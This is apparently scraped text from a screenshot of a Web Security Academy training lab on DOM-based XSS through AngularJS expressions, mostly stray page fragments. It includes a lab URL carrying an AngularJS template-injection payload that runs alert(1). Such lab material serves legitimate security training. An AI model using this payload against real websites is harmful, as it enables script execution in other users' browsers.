 https://0ab4007b04f3602f8056762700710092.web-security-academy.net/?search={{constructor.constructor('alert(1)')()}}
J
5
2
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
Back to lab description
LAB Not solved
Home
0 search results for '49'
Search the blog...
Search
< Back to Blog
0ab4007b04f3602f8056762700710092.web-security-academy.net
1
OK